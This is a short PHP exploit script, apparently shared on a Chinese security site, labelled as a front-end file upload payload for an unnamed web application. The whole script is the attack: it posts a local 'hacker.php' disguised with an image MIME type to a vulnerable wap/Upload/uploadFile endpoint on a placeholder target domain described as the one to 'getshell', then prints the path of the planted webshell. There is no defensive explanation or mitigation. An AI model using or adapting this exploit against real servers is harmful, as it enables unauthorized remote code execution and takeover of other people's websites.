 <?php
/**
 * xxxx前台文件上传Payload
 *
 * @version 1.0
 * @author 0x584A <xjiek2010[at]icloud.com>
 */
$filename = time();
$ch       = curl_init();
$savePath = 'upload/common/';
$imgfile  = new CurlFile('./hacker.php');
$imgfile->setMimeType('image/jpeg');
$data = array('file_path' => $savePath, 'file_upload' => $imgfile);
curl_setopt($ch, CURLOPT_URL, 'http://[要getshell的域名]/index.php?s=/wap/Upload/uploadFile');
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_SAFE_UPLOAD, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
$info   = curl_exec($ch);
$status = curl_getinfo($ch);
if ($status['http_code'] === 200) {
    echo '[+] 执行成功！' . PHP_EOL;
    echo '[+] Payload路径：' . $savePath . $filename . '.php' . PHP_EOL.PHP_EOL;
    echo '[+] 如有网路延迟，文件名称请自行加1'.PHP_EOL;
} else {
    echo '[!] 未知原因失败！' . PHP_EOL;
}
信安之路